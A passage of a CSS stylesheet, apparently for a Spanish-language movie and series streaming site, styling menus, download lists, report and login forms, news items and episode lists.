    float:left;
    color:#9AA4A8;
    font-size:17px
}
.rmenus ul li a:hover {
    color:#739CC5
}
.rmenus ul li ul.sub-menu {
    display:none;
    margin-top:28px
}
.rmenus ul li ul.sub-menu li {
    margin-left:10px
}
.rmenus ul li ul.sub-menu li:before {
    content:"-";
    margin-right:10px
}
.rmenus ul li:hover>ul.sub-menu {
    display:block
}
.rbuscar {
    display:none;
    position:absolute;
    top:56px;
    left:0;
	padding:2%;
    width:96%;
    background:rgb(233, 234, 237)
}
.rbuscar .textar {
    width:100%;
    margin:10px 0
}
.rbuscar .textar input[type="text"] {
    border:0;
    font-size:20px;
    width:calc(100% - 45px);
    background:transparent;
    color:#66696E
}
.rbuscar .textar:before {
	display:none;
    content:"\f002";
    font-family:'icomoon';
    float:right;
    font-size:20px;
    color:#A9ABB3;
    width:45px;
    text-align:center
}
.sbox .descargas {
    width:100%;
    float:left;
    margin:15px 0;
    background-color:#fff
}
.sbox .descargas .pver {
    float:left
}
.sbox .descargas .pver li {
    float:left;
    border-bottom:1px solid #ddd;
    width:100%;
    padding:5px 0
}
.sbox .descargas .pver li:last-child {
    border-bottom:0
}
.sbox .descargas .pver li a {
    color:#ABB0B8;
    text-shadow:0 1px 0 #FFF;
    font-size:12px;
    width:100%;
    float:left
}
.sbox .descargas .pver li a span {
    float:left;
    width:20%;
    padding:5px 2.5%;
    text-align:left
}
.sbox .descargas .pver li a span img {
    float:left;
    margin-right:10px
}
.sbox .descargas .pver li a .op {
    border:0px;
    color:#8C8C9C
}
.sbox .descargas .pver li a:hover {
    color:#6D6D6D
}
.sbox .descargas .pver li a:hover span {
    border-color:#ddd
}
.sbox .descargas .pver li:hover {
    border-color:#ccc
}
.sbox .descargas .pver .bg-a {
    background-color:#eee
}
.sbox .descargas .pver .ver span {
    color:#8C8C9C;
    float:left;
    width:20%;
    padding:7px 2.5%;
    border-left:0;
    text-align:left
}
.sbox .descargas .pver .ver .opci {
    border:0px
}
.sbox .descargas .pver li.ver {
    background-color:#F7F7F7;
    border-bottom:0;
    font-size:15px
}
#cookiedata {
    display:none
}
.notes {
    background:#81ad53;
    color:rgba(255, 255, 255, 0.64);
    float:left;
    width:100%;
    margin:25px 0;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05)
}
.notes p {
    padding:20px;
    font-size:17px;
    border-left:10px solid rgba(0, 0, 0, 0.5);
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.notes p span {
    color:rgba(0, 0, 0, 0.5);
    margin-right:12px
}
.notes p a.cerrar {
    float:right;
    color:#FFF;
    margin-top:0px;
    cursor:pointer;
    font-size:16px
}
.notes p a {
    color:#FFF
}
#noticias .items {
    width:100%;
    float:left
}
#noticias .items .item {
    width:46.5%;
    margin-bottom:3.5%;
    margin-left:2%
}
#noticias .items .item .dato {
    width:100%;
    padding:5px 0;
    float:left;
    color:#A5A8B3
}
#noticias .items .item .img {
    width:100%;
    padding-top:10%;
    position:relative;
    float:left;
    overflow:hidden;
    height:160px
}
#noticias .items .item .img img {
    width:100%;
    height:auto;
    margin-top:-10%
}
#noticias .items .item .img h3 {
    position:absolute;
    bottom:5px;
    line-height:21px;
    color:#fff;
    padding:4px 10px;
    font-size:1.2em
}
#noticias .items .item .img h3 span.title {
    box-shadow:5px 0 0 #000, -5px 0 0 #000;
    background:#000;
    color:#fff;
    padding:2px 0
}
.realse h1 {
    font-size:25px;
    line-height:30px;
    font-weight:300;
    width:100%;
    float:left;
    margin-bottom:15px
}
.fix {
    position:relative;
    width:100%;
    overflow:hidden
}
.fix .trailerplay {
    position:absolute;
    top:0;
    left:0;
    padding:0;
    width:100%;
    text-align:center;
    color:#fff;
    opacity:0;
    cursor:pointer
}
.fix .trailerplay:hover {
    opacity:10
}
a.report {
    float:left;
    width:100%;
    background:#FFB2B3;
    color:#FFF;
    text-align:center;
    padding:5px 0;
    margin:10px 0;
    cursor:pointer;
    font-size:100%
}
a.report:hover {
    background:#000;
    color:#fff
}
.reportform {
    float:left;
    width:100%;
    padding:0;
    background-color:#E9EAED;
    border-top:solid 3px #C5CBDA;
    display:none
}
.reportform .aff {
    width:46%;
    padding:2%;
    float:left
}
.reportform .bff {
    width:46%;
    padding:2%;
    float:left
}
.reportform input[type="text"] {
    width:94%;
    padding:3%;
    border:0;
    color:#969DAE;
    margin-bottom:20px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.reportform input[type="submit"] {
    border:0;
    width:100%;
    padding:10px 0;
    background-color:#75BADD;
    color:#fff;
    cursor:pointer
}
.reportform textarea {
    width:94%;
    height:45px;
    padding:3%;
    border:0;
    color:#969DAE;
    margin-bottom:20px;
    font-family:'Source Sans Pro', sans-serif;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.reportform select {
    width:100%;
    padding:3%;
    border:0;
    color:#969DAE;
    margin-bottom:20px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.reportform .g-recaptcha {
    margin-bottom:15px
}
.reportform h3 {
    width:96%;
    padding:0 2%;
    margin-top:12px;
    font-size:18px;
    font-weight:300;
    color:#969DAE
}
.reportform ::-webkit-input-placeholder {
    color:#969DAE
}
.reportform :-moz-placeholder {
    color:#969DAE
}
.reportform ::-moz-placeholder {
    color:#969DAE
}
.reportform :-ms-input-placeholder {
    color:#969DAE
}
.sbox .aviso2 {
    width:94%;
    float:left;
    padding:10px 3%;
    margin:20px 0;
    position:relative;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.sbox .aviso2 .icon {
    float:left;
    position:absolute;
    color:rgba(255, 255, 255, 0.8)
}
.sbox .aviso2 .icon b {
    font-size:40px
}
.sbox .aviso2 .contenido32 {
    color:rgba(255, 255, 255, 0.51);
    margin-left:50px
}
.sbox .aviso2 .contenido32 span {
    font-size:19px;
    line-height:26px;
    color:#FFF;
    width:100%;
    float:left;
    font-weight:300
}
.mundothemes {
    float:left;
    width:100%
}
.mundothemes a.links {
    width:33.33%;
    float:left;
    text-align:center;
    padding:10px 0;
    background-color:#858EA5;
    border-top:solid 2px #3A4051
}
.mundothemes a.links b {
    font-size:20px;
    float:left;
    width:100%;
    text-align:center;
    margin-bottom:3px;
    color:rgba(255, 255, 255, 0.8)
}
.mundothemes a.links span {
    width:100%;
    float:left;
    text-align:center;
    font-size:13px;
    color:rgba(255, 255, 255, 0.45)
}
.mundothemes a.links:hover {
    background-color:#3A4051
}
span.calidad2 {
    position:absolute;
    top:0;
    left:3%;
    padding:5px 10px;
    color:rgba(255, 255, 255, 1);
    text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);
    font-size:11px;
    font-weight:700;
    font-family:'Helvetica Neue', 'Helvetica', arial, sans-serif;
    background-color:transparent;
    background-image:-moz-linear-gradient(#ED0509, #8E0002);
    background-image:-webkit-linear-gradient(#ED0509, #8E0002);
    background-image:linear-gradient(#ED0509, #8E0002);
    background-repeat:repeat-x;
    -webkit-box-shadow:0 1px 2px rgba(0, 0, 0, 0.25);
    -moz-box-shadow:0 1px 2px rgba(0, 0, 0, 0.25);
    box-shadow:0 1px 2px rgba(0, 0, 0, 0.25);
    -webkit-border-bottom-right-radius:3px;
    -webkit-border-bottom-left-radius:3px;
    -moz-border-radius-bottomright:3px;
    -moz-border-radius-bottomleft:3px;
    border-bottom-right-radius:3px;
    border-bottom-left-radius:3px;
    z-index:1
}
.realse .movieplay {
    width:100%;
    padding-bottom:56%;
    padding-top:0;
    margin-top:1px
}
.realse #player2 {
    padding:0;
    padding-bottom:2%
}
.jspDrag {
    background:#CDD7E2
}
.jspDrag:hover {
    background:#AEBDCA
}
.fixyear {
    float:left;
    width:100%;
    height:40px
}
.black_overlay, .white_content {
    display:none
}
.black_overlay {
    position:fixed;
    top:0%;
    left:0%;
    width:100%;
    height:100%;
    background-color:rgba(0, 0, 0, 0.67);
    z-index:1001
}
.white_content {
    position:fixed;
    top:20%;
    left:50%;
    transform:translate(-50%, 0);
    width:450px;
    padding:20px;
    z-index:1002;
    overflow:auto;
    background:#F0F0F0;
    -webkit-box-shadow:0 1px 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow:0 1px 2px rgba(0, 0, 0, 0.6);
    box-shadow:0 1px 2px rgba(0, 0, 0, 0.6)
}
.white_content ul {
    width:100%;
    float:left;
    margin:0
}
.white_content ul li {
    float:left;
    width:33.333333333%
}
.white_content ul li a {
    float:left;
    width:100%;
    margin:0;
    text-align:center;
    padding:13px 0;
    background-color:transparent;
    font-size:14px;
    color:#B4B6B6
}
.white_content ul li a:hover {
    color:#8BBDE0
}
.white_content ul li a.selected {
    background-color:#FFF;
    color:#8BBDE0;
    font-weight:300
}
.white_content .formularios {
    float:left;
    width:94%;
    background-color:#FFF;
    padding:30px 3%
}
.white_content .formularios div {
    display:none
}
.white_content .formularios input[type="text"], .white_content .formularios input[type="password"], .white_content .formularios input[type="email"] {
    width:80%;
    padding:4%;
    margin:0 5.9%;
    margin-bottom:20px;
    border:solid 1px #DBE0E4;
    font-size:15px;
    font-weight:300;
    -moz-box-shadow:0 0 5px #ddd;
    -webkit-box-shadow:0 0 5px #ddd;
    box-shadow:0 0 5px #ddd;
    border-radius:3px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px
}
.white_content .formularios input[type="submit"], #adduser p input[type="submit"] {
    width:88%;
    padding:11px;
    margin:0 5.9%;
    border:0;
    color:rgba(255, 255, 255, 0.6);
    font-size:20px;
    text-align:center;
    font-weight:300;
    background-color:#8BBDE0;
    border-radius:3px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    cursor:pointer
}
.white_content .formularios input[type="submit"]:hover {
    color:#fff
}
.white_content .formularios fieldset {
    width:90%;
    margin:5px 6%;
    margin-bottom:15px;
    line-height:17px;
    color:#B6B6B6
}
.white_content .formularios fieldset input[type="checkbox"] {
    margin:0;
    width:15px;
    height:15px;
    float:left
}
.white_content .formularios fieldset span {
    float:left;
    margin-left:10px;
    font-size:15px;
    color:#9E9E9E
}
.white_content a.cerrar {
    font-size:14px;
    text-transform:uppercase;
    margin-top:15px;
    float:right;
    color:#8BBDE0
}
.registernote {
    background:#86B373;
    color:rgba(255, 255, 255, 0.87);
    text-align:center;
    padding:10px 0;
    float:left;
    width:100%;
    font-size:16px
}
#adduser {
    width:80%;
    padding:15px 10%;
    float:left
}
#adduser p {
    width:100%;
    float:left;
    margin-bottom:25px
}
#adduser p label {
    width:100%;
    float:left;
    margin-bottom:10px;
    color:#8293A0
}
#adduser p input[type="text"], #adduser p input[type="password"] {
    width:96%;
    background:#FFF;
    border:1px solid #cecece;
    -moz-box-shadow:0 0 5px #ddd;
    -webkit-box-shadow:0 0 5px #ddd;
    box-shadow:0 0 5px #ddd;
    border-radius:3px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    padding:0.6rem 2%;
    font-size:18px;
    color:#8BBDE0;
    display:block
}
#adduser p input[type="password"] {
    width:45%
}
#adduser p textarea {
    width:96%;
    background:#FFF;
    border:1px solid #cecece;
    -moz-box-shadow:0 0 5px #ddd;
    -webkit-box-shadow:0 0 5px #ddd;
    box-shadow:0 0 5px #ddd;
    border-radius:3px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    padding:0.6rem 2%;
    font-size:18px;
    color:#8BBDE0;
    display:block
}
#adduser p input[type="submit"] {
    width:100%;
    margin:15px 0
}
#adduser p input[type="submit"]:hover {
    color:#fff
}
#adduser h2 {
    width:100%;
    float:left;
    border-bottom:solid 1px #ddd;
    padding-bottom:15px
}
#adduser h2 b {
    float:right;
    color:#AFBBCF
}
.itemmenu {
	display: none;
    float:left;
    width:98%;
    margin-right:2%
}
.itemmenu ul {
    float:left;
    width:100%
}
.itemmenu ul li {
    float:left;
    width:33%
}
.itemmenu ul li a {
    width:96%;
    font-size:15px;
    text-align:center;
    float:left;
    padding:15px 0;
    background-color:rgba(25, 57, 145, 0.06);
    color:#4C505C
}
.itemmenu ul li a:hover, .itemmenu ul li a.selected {
    background:#fff;
    -webkit-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    -moz-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    font-weight:600;
    color:#5D749D
}
#cap2, #cap3 {
    display:none
}
.metatags {
    width:100%;
    float:left;
    margin-bottom:20px
}
.metatags a {
    float:left;
    font-size:13px;
    border:solid 1px #FFF;
    padding:5px 10px;
    margin:2px;
    color:#B1BED5;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.metatags a:hover {
    color:#fff;
    background:#6C8BEC;
    border:solid 1px #6C8BEC
}
.metatags h3 {
    font-size:20px;
    border-bottom:solid 1px #E9EAED;
    padding-bottom:10px
}
.metatags h3 i {
    margin-right:9px;
    color:#D2D5E0;
    float:right
}
.icon-printer {
	display: none;
    position:absolute;
    bottom:2px;
    right:0;
    font-size:16px;
    color:#fff;
    padding:7px 10px;
    background-color:rgba(0, 0, 0, 0.5)
}
.icon-printer:hover {
    opacity:1
}
.iteslid {
    float:left;
    width:100%;
    margin-bottom:0;
    margin-top:-20px;
    margin-bottom:25px
}
.iteslid ul {
    float:left;
    width:100%
}
.iteslid ul li {
    float:left;
    width:50%
}
.iteslid ul li a {
    width:100%;
    font-size:16px;
    text-align:center;
    float:left;
    padding:15px 0;
    background-color:#FFF;
    color:#AEBECF
}
.iteslid ul li a.selected {
    background:#8BBDE0;
    color:rgba(255, 255, 255, 0.6);
    font-weight:300
}
.iteslid ul li a.selected:hover {
    color:#fff !important
}
.iteslid ul li a:hover {
    color:#5D749D;
    font-weight:300
}
.news_home {
    width:100%;
    float:right;
    margin-bottom:25px;
    position:relative
}
.news_home .noticias {
    margin-right:320px;
    background-color:#fff;
    padding:16px 10px;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05)
}
.news_home .noticias ul {
    max-height:218px;
    overflow:hidden;
    overflow-y:scroll
}
.news_home .noticias ul li {
    margin-right:20px
}
.news_home .noticias .new {
    position:relative;
    padding:15px 0;
    padding-left:86px;
    min-height:75px;
    border-bottom:1px solid #eee
}
.news_home .noticias .new .fecha {
    position:absolute;
    left:0;
    top:15px;
    text-align:center;
    width:86px
}
.news_home .noticias .new .fecha .dia {
    font-size:30px;
    color:#8BBDE0
}
.news_home .noticias .new .fecha .mes {
    font-size:11px;
    color:#9d9fb1;
    text-transform:uppercase;
    display:block;
    margin-top:5px
}
.news_home .noticias .new .noti .titulo {
    font-weight:700;
    margin-bottom:7px;
    font-size:15px;
    font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
.news_home .noticias .new .noti .titulo a {
    color:#60707C
}
.news_home .noticias .new .noti .titulo a:hover {
    color:#111
}
.news_home .noticias .new .contenido {
    font-size:14px;
    line-height:1.5
}
.news_home .ads {
    float:right;
    right:0;
    position:absolute;
    width:300px;
    height:250px;
    padding:0
}
.buscaicon {
    float:right;
    color:#fff
}
.buscaicon ul li {
    float:left;
    position:relative
}
.buscaicon ul li a.buscaboton {
    color:rgba(255, 255, 255, 0.8);
    background-color:#8BBDE0;
    padding:27px 25px;
    float:left
}
.buscaicon ul li a.buscaboton:hover {
    color:#fff
}
.buscaicon a i {
    font-size:26px
}
.buscaboton {
    cursor:pointer
}
.buscaformulario {
    display:none;
    width:100%;
    float:left;
    padding:0;
    background-color:#fff;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-animation:fadeIn 1s;
    -moz-animation:fadeIn 1s;
    -ms-animation:fadeIn 1s;
    animation:fadeIn 1s
}
.buscaformulario input[type='text'] {
    background-color:transparent;
    border:0;
    padding:17px 20px;
    font-size:20px;
    color:#9d9fb1;
    width:960px
}
.buscaformulario ::-webkit-input-placeholder {
    color:#CFD0D8
}
.buscaformulario :-moz-placeholder {
    color:#ddd
}
.buscaformulario ::-moz-placeholder {
    color:#ddd
}
.buscaformulario :-ms-input-placeholder {
    color:#ddd
}
.usermenuadmin {
	display:none;
    float:right
}
.usermenuadmin a {
    padding:23px 10px;
    float:left;
    color:#7A889D;
    text-decoration:none;
    font-size:11px;
    font-family:Helvetica, Arial, sans-serif
}
.usermenuadmin a:hover {
    color:#fff;
    background:#1B1C22
}
.item_2 .item {
    width:99%;
    margin:0;
    margin-bottom:15px;
    padding-bottom:15px;
    border-bottom:solid 1px #EAEAEA
}
.item_2 .item .image {
    width:20%;
    height:auto;
    padding-top:0;
    position:relative;
    float:left;
    background-color:transparent
}
.item_2 .item .image img {
    margin-top:0;
    position:relative;
    border-radius:3px
}
.item_2 .item .data {
    width:75%;
    margin-left:5%;
    float:left
}
.item_2 .item .data h1 {
    line-height:30px;
    font-weight:300;
    color:#9C9EA6;
    padding-bottom:5px;
    margin-bottom:0;
    border-bottom:0;
    font-size:20px;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
.item_2 .item .data .contenido {
    width:100%;
    height:74px;
    float:left;
    border-top:solid 1px #EAEAEA;
    padding-top:10px;
    overflow:hidden;
    position:relative
}
.item_2 .item .data .contenido .degradado {
    position:absolute;
    width:100%;
    height:50px;
    bottom:0;
    left:0;
    background-color:transparent;
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-image:linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-repeat:repeat-x
}
.item_2 .item .data .contenido p {
    line-height:20px;
    font-size:15px;
    color:#B5B5B5
}
.item_2 .item .data .imdb_r .a span {
    background-color:#8DC263
}
.item_2 .item:last-child {
    border-bottom:0
}
span.play_tiempo {
    position:absolute;
    top:40%;
    left:49%;
    color:#fff;
    font-size:22px;
    text-shadow:1px 0px 5px rgba(0, 0, 0, 1);
    font-weight:600;
    font-family:arial
}
.sfto {
    width:198px;
    float:left;
    text-align:center;
    border:solid 1px #ddd;
    padding:5px 0;
    margin-top:30px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.sfto b {
    width:100%;
    float:left;
    font-size:20px;
    color:#ddd;
    cursor:pointer
}
.sfto:hover>b {
    color:#111
}
.respo_pag {
    display:none;
    width:100%;
    float:left;
    margin-top:10px
}
.respo_pag .pag_a {
    float:left;
    width:48%
}
.respo_pag .pag_b {
    float:right;
    width:48%
}
.respo_pag a {
    background:#6DBBDE;
    color:rgba(255, 255, 255, 0.7);
    width:100%;
    float:left;
    text-align:center;
    padding:10px 0;
    font-size:20px
}
.respo_pag a:hover {
    background:#6D91DE;
    color:#fff
}
.buscaicon ul li a.share_social {
    background-color:rgba(0, 0, 0, 0.2);
    color:rgba(255, 255, 255, 0.8);
    padding:19px 15px;
    cursor:pointer;
    float:left
}
.buscaicon ul li:hover>a.share_social {
    background:#181B22;
    color:#fff
}
.buscaicon ul li ul {
    display:none;
    position:absolute;
    top:57px;
    left:-65px;
    width:160px;
    background:#181B22;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    z-index:999;
    padding-top:20px;
    -webkit-animation:fadeIn 0.5s;
    -moz-animation:fadeIn 0.5s;
    -ms-animation:fadeIn 0.5s;
    animation:fadeIn 0.5s
}
.buscaicon ul li:hover>ul {
    display:block
}
.buscaicon ul li ul li {
    width:100%
}
.buscaicon ul li ul li a {
    padding:8px 15px;
    float:left;
    width:110px;
    margin:0 10px;
    margin-bottom:10px;
    background-color:#262B36;
    font-size:15px;
    color:#fff;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    opacity:0.7
}
.buscaicon ul li ul li a:hover {
    opacity:1
}
.buscaicon ul li ul li a:before {
    font-family:'icomoon';
    margin-right:15px
}
.buscaicon ul li ul li a.fbk {
    background:#3a5795
}
.buscaicon ul li ul li a.fbk:before {
    content:"\f09a"
}
.buscaicon ul li ul li a.twtr {
    background:#55acee
}
.buscaicon ul li ul li a.twtr:before {
    content:"\f099"
}
.buscaicon ul li ul li a.gge {
    background:#ff4500
}
.buscaicon ul li ul li a.gge:before {
    content:"\e63c"
}
a.arribatodo {
    display:none;
    position:fixed;
    bottom:35%;
    right:10px;
    background-color:#70BEE2;
    color:#fff;
    padding:5px 20px;
    font-size:27px;
    line-height:27px
}
#series {
    width:100%;
    float:left;
    margin:20px 0;
    position:relative
}
#series .ladoA {
    float:left;
    width:175px;
    height:100%;
    position:absolute;
    top:0;
    left:0
}
#series .ladoA .imagen {
    width:175px;
    float:left
}
#series .ladoA .imagen img {
    width:100%;
    height:auto
}
#series .ladoA .meta-a {
    width:175px;
    float:left;
    background-color:#fff;
    margin:0;
    margin-top:-1px;
    border-bottom:1px solid #C8CAD0
}
#series .ladoA .meta-a p {
    padding:15px 10px;
    font-size:15px;
    color:#A4A6A9;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
#series .ladoA .meta-a p i {
    color:#D78144
}
#series .ladoA .meta-b {
    float:left;
    width:175px;
    background-color:#fff;
    border-bottom:2px solid #C8CAD0
}
#series .ladoA .meta-b span.metx {
    float:left;
    padding:5px 0;
    padding-bottom:10px;
    width:87px;
    font-size:11px;
    text-align:center;
    text-transform:uppercase;
    color:#B2B2B2
}
#series .ladoA .meta-b span.metx i {
    font-style:normal;
    text-align:center;
    float:left;
    width:100%;
    padding:5px 0;
    font-size:18px;
    color:#7A7F8B;
    font-family:helvetica, arial, sans-serif;
    font-weight:600
}
#series .ladoA ul.seriemeta {
    width:100%;
    float:left
}
#series .ladoA ul.seriemeta li {
    float:left;
    width:100%
}
#series .ladoA ul.seriemeta li a {
    width:100%;
    padding:10px 0;
    float:left;
    border-bottom:solid 1px #D0D0D0;
    color:#8B8E94;
    font-size:14px
}
#series .ladoB {
    float:left;
    max-width:950px;
    margin-left:190px
}
#series .ladoB .central {
    background-color:#fff;
    -moz-box-shadow:0 1px 10px rgba(0, 0, 0, 0.06), 0px 0px 5px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow:0 1px 10px rgba(0, 0, 0, 0.06), 0px 0px 5px rgba(0, 0, 0, 0.15);
    box-shadow:0 1px 10px rgba(0, 0, 0, 0.06), 0px 0px 5px rgba(0, 0, 0, 0.15);
    width:635px;
    float:left
}
#series .ladoB .central h2.css3 {
    font-size:18px;
    font-weight:600;
    padding:20px 20px;
    color:#4e5665;
    float:left;
    width:595px;
    border-bottom:solid 1px #ddd;
    font-family:helvetica, arial, sans-serif
}
#series .ladoB .central .cover {
    width:100%;
    float:left;
    height:180px;
    background-color:#000;
    background-position:10% 15%;
    background-size:cover;
    position:relative;
    border-bottom:solid 1px #000;
    border-top:solid 1px rgba(0, 0, 0, 0.3);
    overflow:hidden;
    -webkit-animation:fadeIn 5s;
    -moz-animation:fadeIn 3s;
    -ms-animation:fadeIn 3s;
    animation:fadeIn 3s
}
#series .ladoB .central .nodata {
    width:90%;
    margin:30px 5%;
    padding:30px 0;
    text-align:center;
    background-color:#E9EAED;
    color:#9B9EA9;
    float:left;
    font-size:17px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
#series .ladoB .central .cover span.status {
    position:absolute;
    top:0;
    left:0;
    background-color:rgba(0, 0, 0, 0.5);
    padding:4px 10px;
    color:rgba(255, 255, 255, 0.7)
}
#series .ladoB .central .cover h1 {
    font-size:30px;
    color:white;
    font-weight:300;
    text-shadow:0px 1px 5px #000;
    padding:15px 2%;
    position:absolute;
    bottom:0;
    left:0;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden;
    width:96%;
    z-index:1
}
#series .ladoB .central .cover .degradado {
    position:absolute;
    width:100%;
    height:130px;
    bottom:0;
    left:0;
    background-color:transparent;
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));
    background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));
    background-repeat:repeat-x;
    z-index:0
}
#series .ladoB .central .contenidotv {
    padding:12.5px;
    float:left;
    border-bottom:solid 1px #ddd;
    padding-bottom:25px
}
#series .ladoB .central .contenidotv p {
    font-size:14px;
    line-height:22px;
    color:#B5B7B8
}
#series .ladoB .central .contenidotv h2 {
    font-size:18px;
    font-weight:300;
    padding:10px 0;
    color:#5797CD
}
#series .ladoB .central ul.navtv {
    float:left;
    width:100%;
    padding:0;
    padding-top:10px;
    background-color:#E9EAED
}
#series .ladoB .central ul.navtv li {
    width:21%;
    float:left;
    margin:0 2%
}
#series .ladoB .central ul.navtv li:first-child {
    border-left:0
}
#series .ladoB .central ul.navtv li a {
    float:left;
    padding:15px 0;
    font-size:15px;
    width:100%;
    text-align:center;
    color:#4e5665;
    font-family:helvetica, arial, sans-serif;
    background-color:#E9EAED;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
#series .ladoB .central ul.navtv li a.selected {
    font-weight:600;
    background-color:#fff;
    -webkit-border-top-left-radius:3px;
    -webkit-border-top-right-radius:3px;
    -moz-border-radius-topleft:3px;
    -moz-border-radius-topright:3px;
    border-top-left-radius:3px;
    border-top-right-radius:3px
}
#series .ladoB .central ul.navtv li a:hover {
    color:#111
}
#series .ladoB .central .metadatac {
    width:100%;
    float:left;
    padding:13px 0;
    border-bottom:solid 1px #DDD
}
#series .ladoB .central .metadatac b {
    width:160px;
    float:left;
    padding:0;
    padding-left:25px;
    font-weight:600;
    font-size:13px;
    color:#474A51;
    font-family:helvetica, arial, sans-serif;
    height:18px;
    border-right:solid 1px #DDD;
    margin-right:20px
}
#series .ladoB .central .metadatac span {
    float:left;
    color:#9E9E9E;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden;
    width:420px;
    height:18px;
    font-size:14px
}
#series .ladoB .central .metadatac span a {
    color:#5797CD
}
#series .ladoB .sidebartv {
    width:300px;
    margin-left:15px;
    float:right
}
.metax1 {
    float:left;
    width:100%;
    border-bottom:solid 1px #E9EAED
}
.metax1 .covete {
    padding:12px 15px;
    width:220px;
    margin:0
}
.metax1 .covete .a span.cds {
    background-color:#7DC345
}
#info {
    display:block
}
#seasons, #coments {
    display:none
}
.se-c {
    padding:15px 20px;
    float:left;
    width:595px;
    font-size:17px
}
.se-q {
    cursor:pointer;
    font-size:17px;
    line-height:25px;
    color:#69696B;
    background-color:#E9EAED;
    border-radius:3px;
    float:left;
    width:calc(100% - 70px);
    padding-left:70px;
    position:relative;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
.se-q span.nun {
    float:left;
    font-size:14px;
    color:rgba(255, 255, 255, 0.7);
    background-color:#70BEE2;
    padding:0 10px;
    -webkit-border-radius:3px;
    margin:13px 0
}
.se-q span.title {
    float:left;
    padding:13px 0;
    font-size:17px;
    width:100%;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
.se-a {
    display:none;
    -webkit-animation:fadeIn 5s;
    -moz-animation:fadeIn 3s;
    -ms-animation:fadeIn 3s;
    animation:fadeIn 3s
}
.se-a p {
    font-size:1.3em;
    line-height:23px;
    padding:5px 15px;
    color:#BFC4C7
}
.se-t {
    line-height:21px;
    color:#A9ACB3;
    font-family:sans-serif;
    float:left;
    padding-right:0.8em;
    font-size:21px;
    padding:15px 22px;
    position:absolute;
    left:0
}
.se-o {
    color:#000;
    background-color:#D3D7E4;
    -webkit-border-top-left-radius:3px;
    -webkit-border-bottom-left-radius:3px;
    -moz-border-radius-topleft:3px;
    -moz-border-radius-bottomleft:3px;
    border-top-left-radius:3px;
    border-bottom-left-radius:3px
}
ul.episodios {
    float:left;
    width:100%;
    margin-top:20px
}
ul.episodios li {
    float:left;
    width:calc(100% - 70px);
    padding:10px 0;
    border-bottom:solid 1px #ddd;
    padding-left:70px;
    position:relative
}
ul.episodios li:last-child {
    border-bottom:0
}
ul.episodios li .numerando {
    float:left;
    font-size:15px;
    width:50px;
    text-align:center;
    margin:5px 0;
    padding:5px 0;
    border-right:1px solid #ddd;
    position:absolute;
    left:0
}
ul.episodios li:hover>.numerando {
    color:#369ECF
}
ul.episodios li .episodiotitle {
    float:left;
    width:100%;
    position:relative
}
ul.episodios li .episodiotitle a {
    width:100%;
    float:left;
    font-size:17px;
    color:#4e5665;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
ul.episodios li .episodiotitle a:hover {
    color:#369ECF
